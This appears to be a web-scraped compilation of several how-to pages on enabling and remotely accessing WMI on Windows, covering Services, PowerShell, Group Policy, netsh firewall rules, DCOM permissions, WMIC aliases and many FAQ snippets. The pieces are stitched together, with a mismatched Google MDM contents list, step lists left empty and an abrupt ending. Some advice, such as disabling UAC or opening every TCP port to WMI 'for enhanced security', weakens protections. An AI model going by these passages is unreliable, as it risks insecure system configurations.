
Enabling Windows Management Instrumentation (WMI) on Windows 10 is essential for system management and monitoring. This guide will walk you through the steps to enable WMI, ensuring your system is ready for administrative tasks and monitoring tools. In a few simple steps, from opening the Services console to starting the WMI service, you’ll be all set.
WMI is a powerful feature in Windows that allows for system management and monitoring. By following these steps, you will ensure WMI is enabled and running on your Windows 10 system.
Step 1: Open the Services Console
To start, you need to access the Services console.
Press the Windows key + R to open the Run dialog box, type «services.msc,» and hit Enter. This will open the Services console where you can manage various Windows services.
Step 2: Locate Windows Management Instrumentation Service
Once in the Services console, you need to find the specific service.
Scroll through the list of services until you locate «Windows Management Instrumentation.» This service is crucial for WMI functionality, so it’s important to ensure it’s available and ready to be enabled.
Step 3: Start the WMI Service
Now, you need to enable the service.
Right-click «Windows Management Instrumentation» and select «Start» from the context menu. If the service is already running, you might see the option to «Restart» instead, which can also ensure it runs smoothly.
Step 4: Set Service to Automatic
To keep WMI running after every restart, set its startup type to automatic.
Right-click the «Windows Management Instrumentation» service again, select «Properties,» and in the «Startup type» dropdown, choose «Automatic.» Click «Apply» and then «OK.»
Step 5: Confirm WMI is Running
Finally, verify that the service is active.
Check the status column in the Services console; it should now show that the WMI service is running. This confirmation means WMI is enabled and operational on your system.
After completing these steps, your Windows 10 system will have WMI enabled, allowing for effective system management and monitoring tasks through various tools and scripts.
Tips for Enabling WMI Windows 10
- Check Dependencies: Ensure dependent services like «RPC» are also running.
- Restart the Computer: Sometimes a reboot is necessary for changes to take effect.
- Use Elevated Permissions: Make sure you have administrative privileges when enabling WMI.
- Manual Restart: If issues persist, manually restarting the service can help.
- WMI Troubleshooting Tool: Utilize built-in tools like «wbemtest» for advanced troubleshooting.
Frequently Asked Questions
What is WMI used for?
WMI is used for system management and monitoring tasks. It allows administrators to query information and perform actions on the system.
Why would I need to enable WMI?
Enabling WMI is essential for using various administrative and monitoring tools that rely on this service for data.
Can I disable WMI if I don’t need it?
Yes, but it’s not recommended as many system management tools and applications rely on WMI.
What should I do if WMI service fails to start?
Check for dependencies, ensure you have the right permissions, and try restarting your computer.
Is WMI available on all versions of Windows?
WMI is available on most Windows versions, including Windows 10, and is enabled by default on many systems.
Summary
- Open the Services console.
- Locate Windows Management Instrumentation service.
- Start the WMI service.
- Set service to automatic.
- Confirm WMI is running.
Conclusion
Enabling Windows Management Instrumentation (WMI) on Windows 10 is a straightforward process that greatly enhances your ability to manage and monitor your system. By following the steps outlined above, you’ve ensured that your system is ready for various administrative tasks and monitoring tools.
Beyond simply enabling WMI, understanding its importance and functionality can empower you in maintaining your system more effectively. It’s not just a background service; it’s a key player in system administration. If you encounter any issues, refer back to the tips and FAQs provided to troubleshoot and resolve common problems.
For further reading, Microsoft’s official documentation on WMI provides in-depth insights and advanced configurations. Make sure to keep your system updated and revisit the WMI settings periodically to ensure everything runs smoothly. Enabling WMI may seem like a small step, but it opens up a world of possibilities for managing your Windows 10 system.
Kermit Matthews is a freelance writer based in Philadelphia, Pennsylvania with more than a decade of experience writing technology guides. He has a Bachelor’s and Master’s degree in Computer Science and has spent much of his professional career in IT management.
He specializes in writing content about iPhones, Android devices, Microsoft Office, and many other popular applications and devices.
Read his full bio here.
Windows Management Instrumentation (WMI) is a powerful framework that allows administrators to manage and monitor Windows-based systems. It provides a standardized interface for accessing system information, enabling various administrative tasks and automation processes. When WMI is enabled, it unlocks a range of functionalities, such as querying system configurations, monitoring system health, and automating administrative tasks. This makes it an essential tool for effective system management.
Enabling WMI is crucial for maintaining a well-functioning IT environment. It allows for seamless integration with management tools, enhances monitoring capabilities, and supports the automation of routine tasks. By leveraging WMI, administrators can ensure efficient system management, improve productivity, and maintain system integrity across their networks.
- Part 1 :What is Google MDM? What Can You Do with It?
- Part 2 :What’s the feature difference between Google basic and advanced mobile management?
- Part 3 :How to Set up Advanced Google MDM and Manage Your Enterprise Devices?
- Part 4 :What Industries are Suitable for Using Google Mobile Device Management? And what are not?
Part 1: How to Enable WMI on Windows
This section covers the methods of enabling WMI on Windows. We will cover five methods, including service manager, PowerShell, group policy, firewall, and enabling remote WMI requests.
Method 1: Enabling WMI via Services Manager
Services Manager is a tool for Windows devices that allows the management and simplification of all the tasks related to Windows services. To enable WMI using Services Manager, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type `services.msc`.
- Step 2: Once the Services screen opens, look for Windows Management Instrumentation in the list and verify if its status is Running. If not, right-click on the service and select Start from the dropdown.
- Step 3: Additionally, ensure that the Startup Type is set to Automatic.
This enables the WMI services on the Windows device, providing an interface to the operating system’s access management information.
We have created a YouTube video to help you understand this guide better and faster.
How To: Enable the WMI Monitoring Service in Windows
Method 2: Enabling WMI with PowerShell
You can use Windows PowerShell to connect to the WMI on a remote computer. Although the remote connections in WMI depend on their configurations, you can establish the connection with a remote computer via PowerShell script.
If you want to connect to a remote computer using the same credentials you used to log in and intend to request impersonation (by default, its level is set to 3), the following is an example command:
  copy
    Copied!

  Get-WmiObject -Namespace "root\cimv2" -Class Win32_Process -Impersonation 3 -ComputerName Computer_B
However, if you want to connect to a remote computer using different credentials and set the impersonation level to 3, the following are the example commands:
  copy
    Copied!

  $Computer = "atl-dc-01"
  copy
    Copied!

  Get-WmiObject -Namespace "root\cimv2" -Class Win32_Process -Impersonation 3 -Credential `
  copy
    Copied!

  FABRIKAM\administrator -ComputerName $Computer
Similarly, you can connect to a group of remote computers in the same domain and to a remote computer in a different domain. For further details, refer to Microsoft’s official documentation.
Method 3: Enabling WMI via Group Policy (GPO)
To enable Windows Management Instrumentation (WMI) via Group Policy (GPO), you can configure the necessary settings to allow users or groups to access WMI services across multiple computers in a domain. To do so, follow the steps below:
- Step 1: Press `Win + R`, type `gpmc.msc`, and press `Enter` to open the Group Policy Management Console.
- Step 2: Navigate to the appropriate Organizational Unit (OU) where you want to apply the policy. Then right-click on the OU and select `Create a GPO in this domain, and Link it here…` or choose an existing GPO to edit.
- Step 3: Right-click the GPO and select `Edit` to open the Group Policy Management Editor.
- Step 4: Go to `Computer Configuration` > `Policies` > `Windows Settings` > `Security Settings` > `System Services`.
- Step 5: Find `Windows Management Instrumentation` in the list of services. Next, double-click on it to open its properties. Then set the startup type to `Automatic` to ensure the WMI service starts automatically with the system.
- Step 6: Still in the Group Policy Management Editor, go to `Computer Configuration` > `Policies` > `Administrative Templates` > `Network` > `Network Connections` > `Windows Firewall` > `Domain Profile`. Next, enable the policy `Allow inbound remote administration exception` to allow remote WMI queries.
- Step 7 (Optional): If you need to set specific permissions for users or groups to access WMI, you can do so by configuring a script or using additional tools like `wmimgmt.msc` to set permissions on the WMI namespaces.
- Step 8: Close the Group Policy Management Editor and ensure the GPO is linked to the correct OU and that it is enabled.
- Step 9 (Optional): On client machines, you can run `gpupdate /force` in the Command Prompt to apply the new policy settings immediately.
Method 4: Allowing WMI Through the Firewall
Accessing WMI services on the local machine is possible for all the users, but if it is about accessing these services over the remote server, you have to allow the firewall. To do so, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type cmd.
- Step 2: Right-click on the Command Prompt app and select Run as administrator from the dropdown.
- Step 3: Once it opens, enter the following command:
  copy
    Copied!

  netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yes
This should enable the WMI traffic through the Windows firewall.
Method 5: Enabling Remote WMI Requests
To allow the WMI users to access the remote server, it is significant to enable the remote WMI requests. To do so, follow the steps below:
This opens your remote server to accept the WMI requests.
Configuring Firewall and DCOM
If your account is a non-administrator on the target server, you need to grant DCOM remote launch permission to that set of users. Additionally, you have to enable the firewall for which the steps have been covered in Method 04.
To grant the permissions for activation and DCOM remote launch, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type Run. Once the dialogue box opens, type dcomcnfg and click on OK.
- Step 2: Expand the Component Services from the sidebar succeeded by the Computer. Right-click on My Computer and select Properties from the dropdown.
- Step 3: From the My Computer Properties screen, click on the COM Security tab.
- Step 4: Click on the Edit Limits button under the Launch and Active Permissions.
- Step 5: If the intended user account/group of users is not present in the list, click on Add to include it.
- Step 6: Once done, enable the Allow checkboxes for Remote Launch and Remote Activation options for these users.
- Step 7: Lastly, click on OK to close the dialogue box.
We have created a YouTube video to help you understand this guide better and faster.
How to enable DCOM setting on Windows
Part 2: How to Check if WMI is Enabled?
Checking if WMI is enabled is an important step to allow access to the remote server. Two of the methods to do so are as follows:
Check Using Services Manager
- Step 1: 1.Navigate to the search bar beside the Start menu and type services.msc.
- Step 2: 2.Once the Services screen opens, look for Windows Management Instrumentation in the list and verify if its status is Running.
Checking Using PowerShell
If you are checking it on a local machine, enter the following command in the PowerShell:
  copy
    Copied!

  Get-WmiObject -query "SELECT * FROM Win32_OperatingSystem"
For remote machines, use the following command:
  copy
    Copied!

  Get-WmiObject -query "SELECT * FROM Win32_OperatingSystem" -ComputerName [Your Computer Name]
Part 3: Advanced WMI Configuration
This section explores the details of two advanced WMI configurations, which can add more value regarding security and troubleshooting.
1 Setting Up Remote WMI Connections
When setting up remote connections, you can keep a few points in consideration for enhanced security. These include:
- Step 1: Open the firewall specifically for the DCOM port, which is 135. To do so, utilize the following command:
  copy
    Copied!

netsh advfirewall firewall add rule dir=in name="DCOM" program=%systemroot%\system32\svchost.exe service=rpcss action=allow protocol=TCP localport=135 - Step 2: Alternatively, you can establish a firewall for all services except for the WMI service. To do so, use the following command:
  copy
    Copied!

netsh advfirewall firewall add rule dir=in name ="WMI" program=%systemroot%\system32\svchost.exe service=winmgmt action = allow protocol=TCP localport=any - Step 3: When enabling and configuring the DCOM permissions, ensure they are enabled only for the required group of users. Additionally, the authorized users should only have the required level of permissions.
- Step 4: Audit and monitor the WMI access (further details on it are covered in the next section).
2 Enabling WMI Logging
Enabling WMI logging is an effective method to troubleshoot the problems in the WMI scripts. However, it is recommended to only enable the logging when performing the troubleshooting process. Having them enabled all the time can be expensive in terms of CPU usage. The steps to enable the logging include:
After enabling the logs, you can visualize them on the Trace screen.
AirDroid Business is an Windows and Android device management solution that can be used to enroll, manage, and monitor large fleet devices. With the centralized platform, organizations are able to deploy smartphones, tablets, rugged devices and others dedicated devices like kiosks and digital signage.
It’s available for Cloud Deployment & On-Premises Deployment.
Key features include: remote access & control, Google Play apps & enterprise’s apps management, policy, single & multi-apps kiosk mode, alerts & automated workflows, geofencing & location tracking, file transfer, notification, user management, reports, etc.
14-days Free Trial
FAQS
How do I enable WMI for a user?
To enable Windows Management Instrumentation (WMI) for a user, follow these steps:
- Step 1: Open the Computer Management console. You can do this by right-clicking on «This PC» or «My Computer» and selecting «Manage.»
- Step 2: Navigate to Services and Applications > WMI Control.
- Step 3: Right-click on WMI Control and select Properties.
- Step 4: Go to the Security tab, select the namespace you wish to configure (e.g., Root\CIMv2), and click Security.
- Step 5: Add the user or group you want to grant access to by clicking Add…, entering the user or group name, and clicking OK.
- Step 6: Assign the appropriate permissions (e.g., Enable Account, Remote Enable) and click OK.
How do I enable WMI activity?
To enable and monitor WMI activity, follow these steps:
- Step 1: Open the Event Viewer by typing «Event Viewer» in the Windows search box and selecting the application.
- Step 2: In the Event Viewer, navigate to Applications and Services Logs > Microsoft > Windows > WMI-Activity.
- Step 3: Expand WMI-Activity and click on Operational.
- Step 4: To enable logging, right-click on Operational and select Properties.
- Step 5: Check the box for Enable logging and click OK.
It’s always cool to work with a command prompt, batch file, etc. I still love to do a lot of work with command prompts and automate things with batch files. In this article, I will list you WMI Commands (Windows Management Instrumentation) that would be helpful to run a query within Windows 11/10/8/7 for various purposes.

Is WMIC available in Windows 11?
Microsoft has deprecated the WMIC feature and disabled it by default on Windows 11 Insider builds starting from January 29, 2024. Originally WMIC was deprecated in 2016 on Windows. Since then, it is available as a Feature on Demand (FoD) as a part of Windows 11 22H2. FoDs can be added to Windows 11 anytime and work on them. Feature on Demand is enabled by default on Windows 11 versions 22H2 and later. But, starting from January 29, 2024, they are disabled by default starting with the insider builds of Windows 11.
Windows Management Instrumentation Command-line or WMIC
Windows Management Instrumentation (WMI) is the infrastructure for management data and operations on Windows-based operating systems. You can write WMI scripts or applications to automate administrative tasks on remote computers, but WMI also supplies management data to other parts of the operating system and products, for example, System Center Operations Manager.
The following global switches are available:
/NAMESPACE Path for the namespace the alias operate against.
/ROLE Path for the role containing the alias definitions.
/NODE Servers the alias will operate against.
/IMPLEVEL Client impersonation level.
/AUTHLEVEL Client authentication level.
/LOCALE Language id the client should use.
/PRIVILEGES Enable or disable all privileges.
/TRACE Outputs debugging information to stderr.
/RECORD Logs all input commands and output.
/INTERACTIVE Sets or resets the interactive mode.
/FAILFAST Sets or resets the FailFast mode.
/USER User to be used during the session.
/PASSWORD Password to be used for session login.
/OUTPUT Specifies the mode for output redirection.
/APPEND Specifies the mode for output redirection.
/AGGREGATE Sets or resets aggregate mode.
/AUTHORITY Specifies the <authority type> for the connection.
/?[:<BRIEF|FULL>] Usage information.
For more information on a specific global switch, type: switch-name /?
Read: WMIC command give Access is denied error when connecting remotely
The following alias/es are available in the current role:
ALIAS - Access to the aliases available on the local system
BASEBOARD                - Base board (also known as a motherboard or system board)
                           management.
BIOS - Basic input/output services (BIOS) management.
BOOTCONFIG - Boot configuration management.
CDROM - CD-ROM management.
COMPUTERSYSTEM - Computer system management.
CPU - CPU management.
CSPRODUCT - Computer system product information from SMBIOS.
DATAFILE - DataFile Management.
DCOMAPP - DCOM Application management.
DESKTOP - User's Desktop management.
DESKTOPMONITOR - Desktop Monitor management.
DEVICEMEMORYADDRESS - Device memory addresses management.
DISKDRIVE - Physical disk drive management.
DISKQUOTA - Disk space usage for NTFS volumes.
DMACHANNEL - Direct memory access (DMA) channel management.
ENVIRONMENT - System environment settings management.
FSDIR - Filesystem directory entry management.
GROUP - Group account management.
IDECONTROLLER - IDE Controller management.
IRQ - Interrupt request line (IRQ) management.
JOB - Provides access to the jobs scheduled using the schedule service
LOADORDER - Management of system services that define execution dependencies.
LOGICALDISK - Local storage device management.
LOGON - LOGON Sessions.
MEMCACHE - Cache memory management.
MEMORYCHIP - Memory chip information.
MEMPHYSICAL - Computer system's physical memory management.
NETCLIENT - Network Client management.
NETLOGIN - Network login information (of a particular user) management.
NETPROTOCOL - Protocols (and their network characteristics) management.
NETUSE - Active network connection management.
NIC - Network Interface Controller (NIC) management.
NICCONFIG - Network adapter management.
NTDOMAIN - NT Domain management.
NTEVENT - Entries in the NT Event Log.
NTEVENTLOG - NT eventlog file management.
ONBOARDDEVICE            - Management of common adapter devices built into
                           the motherboard (system board).
OS - Installed Operating System/s management.
PAGEFILE - Virtual memory file swapping management.
PAGEFILESET - Page file settings management.
PARTITION - Management of partitioned areas of a physical disk.
PORT - I/O port management.
PORTCONNECTOR - Physical connection ports management.
PRINTER - Printer device management.
PRINTERCONFIG - Printer device configuration management.
PRINTJOB - Print job management.
PROCESS - Process management.
PRODUCT - Installation package task management.
QFE - Quick Fix Engineering.
QUOTASETTING - Setting information for disk quotas on a volume.
RDACCOUNT - Remote Desktop connection permission management.
RDNIC                    - Remote Desktop connection management on a specific
                           network adapter.
RDPERMISSIONS - Permissions to a specific Remote Desktop connection.
RDTOGGLE - Turning Remote Desktop listener on or off remotely.
RECOVEROS                - Information that will be gathered from memory when the
                           operating system fails.
REGISTRY - Computer system registry management.
SCSICONTROLLER - SCSI Controller management.
SERVER - Server information management.
SERVICE - Service application management.
SHADOWCOPY - Shadow copy management.
SHADOWSTORAGE - Shadow copy storage area management.
SHARE - Shared resource management.
SOFTWAREELEMENT          - Management of the  elements of a software product installed
                           on a system.
SOFTWAREFEATURE - Management of software product subsets of SoftwareElement.
SOUNDDEV - Sound Device management.
STARTUP                  - Management of commands that run automatically when users
                           log onto the computer system.
SYSACCOUNT - System account management.
SYSDRIVER - Management of the system driver for a base service.
SYSTEMENCLOSURE - Physical system enclosure management.
SYSTEMSLOT               - Management of physical connection points including ports,
                           slots and peripherals, and proprietary connections points.
TAPEDRIVE - Tape drive management.
TEMPERATURE - Data management of a temperature sensor (electronic thermometer).
TIMEZONE - Time zone data management.
UPS - Uninterruptible power supply (UPS) management.
USERACCOUNT - User account management.
VOLTAGE - Voltage sensor (electronic voltmeter) data management.
VOLUME - Local storage volume management.
VOLUMEQUOTASETTING - Associates the disk quota setting with a specific disk volume.
VOLUMEUSERQUOTA - Per user storage volume quota management.
WMISET - WMI service operational parameters management.
For more information on a specific alias, type: alias /?
CLASS     - Escapes to full WMI schema.
PATH      - Escapes to full WMI object paths.
CONTEXT   - Displays the state of all the global switches.
QUIT/EXIT - Exits the program.
Here is an example:
QFE command is something I often use to find out the list of hotfixes or security updates applied to the system.
Usage:
Open the command prompt and type in wmic qfe. This will give you the list!
Output:
Caption                                        CSName      Description      HotFixID    InstalledBy
 http://go.microsoft.com/fwlink/?LinkId=161784  CAPTAINDBG  Update          KB971033   NT AUTHORITY\SYSTEM
 http://support.microsoft.com/?kbid=2079403     CAPTAINDBG  Security Update KB2079403  NT AUTHORITY\SYSTEM
 http://support.microsoft.com/?kbid=2207566     CAPTAINDBG  Security Update KB2207566  NT AUTHORITY\SYSTEM
 http://support.microsoft.com/?kbid=2281679     CAPTAINDBG  Security Update KB2281679  NT AUTHORITY\SYSTEM
 http://support.microsoft.com/?kbid=2286198     CAPTAINDBG  Security Update KB2286198  NT AUTHORITY\SYSTEM
 http://support.microsoft.com/?kbid=2296011     CAPTAINDBG  Security Update KB2296011  NT AUTHORITY\SYSTEM
Also read: How to repair or rebuild the WMI Repository on Windows 11/10
What replaced WMIC?
WMIC is replaced by Windows PowerShell for WMI. Microsoft has been investing heavily in Windows PowerShell. Microsoft says they provide a more efficient way of querying WMI. It reduces the code complexity and keeps users more secure and productive.
Related read: How to use WMIC to connect to a remote computer.
Authorize WMI users and set permissions
- Make sure “ Remote Registry ” service is running.
- Open the WMI Control console: Click Start, click Run, type wmimgmt.msc and then click OK.
- In the console tree, right-click WMI Control , and then click Properties.
- Click the Security tab.
- Select the namespace for which you want to give a user or group access (usually, Root ), and then click Security. In the Security dialog box, click Add
- In the Select Users, Computers, or Groups dialog box, enter the name of the object (user or group) that you want to add. …
- Ensure the “Applies to” option is set to “This namespace and subnamespaces”: Use “Edit” control to change that if necessary.
- Allow incoming traffic to RPC ports (TCP range 6001-6032); corresponding incoming rule in Windows firewall should allow the ports as shown below:
- Add the host that sends remote WMI requests to the list of trusted hosts: run Power Shell as Administrator and issue these commands: Set-Item WSMan:\localhost\Client\TrustedHosts -Value <hostname> where <hostname> is …
Enable remote Windows Management Instrumentation (WMI) requests
- On the target server, go to. Administrative Tools. …
- Expand. Services and Applications. …
- Right-click. WMI Control. …
- On the. WMI Control Properties. …
- Security. .
- Add. if you want to add a monitoring user.
- Check. Remote Enable. …
- Check if the connection is successful.
How to enable WMI on your computer?
Windows Firewall Settings
- In the Control Panel, click Security and then click Windows Firewall.
- Click Change Settings and then click the Exceptions tab.
- In the Exceptions window, select the check box for Windows Management Instrumentation (WMI) to enable WMI traffic through the firewall. To disable WMI traffic, clear the check box.
How to enable allow remote connection in Windows 10?
Steps to enable allow remote connection in Windows 10:
- Open System using Windows+Pause Break.
- Choose Remote settings in the System window.
- Select Allow remote connections to this computer and tap OK in the System Properties dialog.
How to enable WMI monitoring on a single Windows device?
- Using the Group Policy Management Editor, from the menu tree, click Computer Configuration > Policies > Administrative Templates: Policy definitions > Network > Network Connections > Windows Firewall > Domain …
- Right-click on Windows Firewall: Allow inbound remote administration exception and click Edit.
- Select Enabled.
More items…
How to enable remote access for remote management?
To set up remote management:
- Launch a web browser from a computer or mobile device that is connected to your router’s network.
- Enter http://www.routerlogin.net. …
- Enter the router user name and password. …
- Select ADVANCED > Advanced Setup > Remote Management. …
- Select the Turn Remote Management On check box.
More items…
How do I enable WMI access remotely?
To enable or disable WMI traffic using firewall UI In the Control Panel, click Security and then click Windows Firewall. Click Change Settings and then click the Exceptions tab. In the Exceptions window, select the check box for Windows Management Instrumentation (WMI) to enable WMI traffic through the firewall.
How do I know if WMI is enabled?
Confirm WMI is brokenLaunch the WMI MMC snapin: go to Start -> Run -> type wmimgmt.msc.Right click WMI Control (Local) and click Properties. … If WMI is working correctly, you will see Successfully connected window as shown below.If you see Invalid class or any other error message then WMI is not working properly.
How do I grant WMI permissions?
To set remote enable permissionsConnect to the remote computer using the WMI Control. … In the Security tab, select the namespace and click Security.Locate the appropriate account and check Remote Enable in the Permissions list.
How do I turn on Windows Management Instrumentation service?
To start Winmgmt Service At a command prompt, enter net start winmgmt [/]. For more information about the switches that are available, see winmgmt. You use the built-in Administrator account or an account in the Administrators group running with elevated rights to start the WMI service.
How do I start WMI?
Running a WMI query The easiest way to run a WMI query is to run WMIC in the standard Windows command prompt: Open the command prompt. Type WMIC and press enter to invoke the program. Once the WMIC command prompt opens, run different WMI queries and get the required information as output.
How do I run WMI?
How to Run a WMI QueryOpen a command prompt.Type WMIC to invoke the program, and hit enter.This will give you the WMIC command prompt, wmic:root\cli>From here, you can run WMI queries. The most basic is to return information on the local CPU, which can be done with the following command:
How do I enable WMI access for non admin domain users?
ResolutionCreate a normal (non-administrative) user.Add the user to the Performance Monitor Users and DCOM Users groups.Open the wmimgmt. … Select WMI Control (Local) from the left.Select the Properties.In the Properties window, select the Security tab.Select the Root file, then click the Security button.More items…
What permissions are required for WMI?
To access WMI as a non-administrator using DCOM you need the following groups / permissionsDistributed COM Users.’Remote Enable’ permissions under WMI control for the namespace you want to access (manual steps or with a script and Group Policy)More items…
Is WMI enabled by default?
By default, only local administrators can have access to WMI remotely. If you are using a standard domain user account, you will obtain a “WMI Access denied” error while testing the connectivity of your monitoring tool for Exchange or SharePoint.
How do I fix WMI service?
If the problem remains, then try the following steps to rebuild the repository:Disable and stop the WMI service. … Rename the repository folder (located at C:\WINDOWS\System32\wbem\repository) to repository. … Re-enable the WMI service. … Reboot the server to see if the problem remains.
How do I restart WMI service?
Reset the WMI CountersClick Start , click Run, type cmd, and then click OK.Stop the Windows Management Instrumentation service or at the command prompt, type net stop winmgmt, and then press ENTER.At the command prompt, type winmgmt /resyncperf, and then press ENTER.More items…
How do I reset my WMI?
Type net stop winmgmt into the command prompt and press enter. When prompted if you wish to continue, type Y and press enter. Type winmgmt /resetrepository into the command prompt and press enter. Restart your computer to pick up the changes.
How do I check my WMI filter?
Open the Group Policy Management console. In the navigation pane, find and then select the GPO that you want to modify. Under WMI Filtering, select the correct WMI filter from the list. Select Yes to accept the filter.
How do I enable WMI in GPO?
The New Rule Wizard opens, displaying the Rule Type page.Select Predefined, and then in the drop-down select Windows Management Instrumentation (WMI).Click Next. The Predefined Rules page opens.Choose WMI-In and DCOM-In.Click Next. The Action page opens.Select Allow the connection.Click Finish.
How do I restart WMI service?
Reset the WMI CountersClick Start , click Run, type cmd, and then click OK.Stop the Windows Management Instrumentation service or at the command prompt, type net stop winmgmt, and then press ENTER.At the command prompt, type winmgmt /resyncperf, and then press ENTER.More items…
How to get WMI to work?
This setting is usually all that needs to be changed to get WMI working. (Steps 2 and 3 are typically not needed, but they might be in some circumstances) 1. On the target server, go to Administrative Tools -> Computer Management. 2. Expand ‘Services and Applications’ 3. Right click for Properties on ‘WMI Control’.
What operating system does WMI come on?
WMI comes installed on all of Microsoft’s modern operating systems (Windows 2000, Windows XP, Windows 2003, Windows Vista and Windows 2008 1 ). What this page will describe is how to enable remote access to WMI. The following steps should only take a minute or two of your time.
Can I use WMI on a remote machine?
This includes a WMI browser that will let you connect to a remote machine and browse through the WMI information. That will help to isolate any connectivity/rights issues in a more direct and simple environment. Once the WMI browser can access a remote machine, our products should be able to as well.
Can a remote request be elevated to a true administrator token?
Unfortunately, remote requests that come in over the network get the normal user token for the administrator, and since there is no way to handle a UAC prompt remotely, the token can’t be elevated to the true-administrator security token.
Can non-administrators read WMI?
All users (including non-administrators) are able to query/read WMI data on the local computer.
Can a non-administrator interact with DCOM?
If the account you are using to monitor the target server is NOT an administrator on the target server, you need to enable the non-administrator to interact with DCOM by following the simple steps listed here.
Can UAC be disabled for remote WMI?
From reports we’re receiving from the field, it appears UAC needs to be disabled for remote WMI queries to work. With UAC running, an administrator account actually has two security tokens, a normal user token, and an administrator token (which is only activated when you pass the UAC prompt). Unfortunately, remote requests that come in over the network get the normal user token for the administrator, and since there is no way to handle a UAC prompt remotely, the token can’t be elevated to the true-administrator security token.
What is WMI in Windows firewall?
Windows Firewall Settings. WMI settings for Windows Firewall settings enable only WMI connections, rather than other DCOM applications as well. An exception must be set in the firewall for WMI on the remote target computer. The exception for WMI allows WMI to receive remote connections and asynchronous callbacks to Unsecapp.exe.
What is WMI exception?
The exception for WMI allows WMI to receive remote connections and asynchronous callbacks to Unsecapp.exe. For more information, see Setting Security on an Asynchronous Call. If a client application creates its own sink, that sink must be explicitly added to the firewall exceptions to allow callbacks to succeed.
How to get to the firewall in Windows 10?
In the Control Panel, click Security and then click Windows Firewall.
Can you use individual commands for each WMI service?
Rather than using the single WMI rule group command, you also can use individual commands for each of the DCOM, WMI service, and sink.
Can an administrator run a script?
An administrator account can run a script with an elevated privilege—»Run as Administrator». When you are not connecting to the built-in Administrator account, UAC affects connections to a remote computer differently depending on whether the two computers are in a domain or a workgroup.
Does UAC affect WMI?
For more information on DCOM settings, see Securing a Remote WMI Connection. However, UAC affects connections for nondomain user accounts. If you connect to a remote computer using a nondomain user account included in the local Administrators group of the remote computer, then you must explicitly grant remote DCOM access, activation, and launch rights to the account.
What is WMI used for?
In this article. WMI can be used to manage and access WMI data on remote computers. Remote connections in WMI are affected by the Windows Firewall and DCOM settings. User Account Control (UAC) may also require changes to some settings.
What parameter is used to get WMI object?
Use the -ComputerName parameter common to most WMI cmdlets, such as Get-WmiObject.
Is a remote call to a WMI call the same as a local call?
However, once your have your settings correct, the call to a remote system is very similar to a local WMI call. You may choose to make it more complex however, by using different credentials, alternate authentication protocols, and other security features.
Can I access a remote system with WMI?
Before you can access a remote system with WMI, you may need to check some security settings to confirm that you have access. Specifically: Windows contains a number of security features that may block access to scripts on remote systems. As such, you may need to modify your system’s Active Directory and Windows Firewall settings …
Can remote computers be used in the same domain?
Both your local and remote computers are within the same domain. If you need to cross domain boundaries, you would need to supply additional information or use a slightly different programming model.
Is a remote machine an administrator?
You are an administrator on the remote machine. Due to User Account Control, the account on the remote system must be a domain account in the Administrators group. For more information, see User Account Control and WMI.
Do you need to enable DCOM for remote connection?
The correct DCOM settings must be enabled for a remote connection to work. Changing DCOM settings can allow low rights users access to a computer for a remote connection. For more information, see Securing a Remote WMI Connection.
How to grant access to WMI?
To grant to an account permissions for remote access to WMI: Log on to a target Microsoft Windows machine as an Administrator. Open the WMI Control Console. To do so, choose Start > Run, type wmimgmt.msc and click OK. Right-click WMI Control and select Properties. In the WMI Control Properties window, open the Security tab.
Does Veeam One work with WMI?
Veeam ONE collects data from Microsoft Windows machines using WMI. To make sure that Veeam ONE can collect data using WMI, the account under which you connect Microsoft Windows machines must have permissions to remotely access WMI.
How to restrict WMI access to Auvik?
For security, you can choose to restrict WMI access to just the Auvik collector. From the start menu, open the Control Panel. Select Windows Firewall. Click Advanced Settings. Select Inbound Rules. Locate the Windows Remote Management (HTTP-In) rules.
How to run cmd.exe as administrator?
If you’re not logged in as the local administrator, run a command prompt (cmd.exe) by right-clicking on the service and selecting Run as Administrator.
Does WinRM require HTTP?
WinRM requires an active HTTP listener with “basic” authentication.
Does Auvik support WMI?
Please note that the steps below were written for Windows 7 and above. For WMI monitoring, Auvik doesn’t support workstations running …
How to allow a user to access WMI?
Then allow a user to have access via WMI Control Properties: Open the WMI Control console: Click Start, choose Run and type wmimgmt.msc, then click OK. In the console tree, right-click WMI Control and then click Properties. Select the “RootCIMV2” namespace to choose which user or group will have access, and then click on Security. …
How to add a user to CIMV2?
Click the Security tab. Select the “RootCIMV2” namespace to choose which user or group will have access, and then click on Security. In the Security dialog box, click Add. In the Select Users, Computers, or Groups dialog box, enter the name of the object (user or group) that you want to add, click OK and then choose Advanced. …
Can I access WMI remotely?
By default, only local administrators can have access to WMI remotely. If you are using a standard domain user account, you will obtain a “WMI Access denied” error while testing the connectivity of your monitoring tool for Exchange or SharePoint.
Can you use WMI as a service account?
Considering that this user account is already a member of the “Domain Users” group, you will have to allow remote WMI access to use it as a service account with restricted permissions.
How to enable remote access for other computers?
To enable remote access for other PC’s on WMI, it is needed to add the hosts into the trustedhost-list in winrm , if the computers aren’t in the same or any domain. Enable winrm. On the computer, you want to access. Add access permission to the remote host.
How to verify WinRM service?
To verify the winrm service, you can type: winrm quickconfig. It will give the current status of the service and if needed, it will configure the WinRM service. Unfortunately the windows firewall is blocking the remote access. Go into Windows Firewall with Advanced security > inbound rules mode.
How to open WMI control?
Open WMI Control using wmimgmt.msc or mmc console. Right click on the WMI Control (Local) item and click on the Properties item. In the opened menu, click on the Security tab. In the Security tab, select the Root folder and then click on the Security button.
Can you grant access to non-joined computers?
Note: You can grant such this access to the non-joined computers but be inform you need to create Service Account locally on each computer and grand these rights to the service account instead of local security group.
Can domain admins monitor their computers?
